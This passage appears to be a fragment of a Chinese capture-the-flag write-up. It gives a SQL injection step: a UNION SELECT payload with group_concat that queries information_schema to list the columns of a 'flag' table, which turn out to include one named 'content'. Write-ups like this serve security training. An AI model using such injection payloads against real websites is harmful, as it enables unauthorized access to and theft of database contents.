 使用‘ union select group_concat(column_name),1 from information_schema.columns where table_name=’flag’ #查询flag表中的列名,发现一列content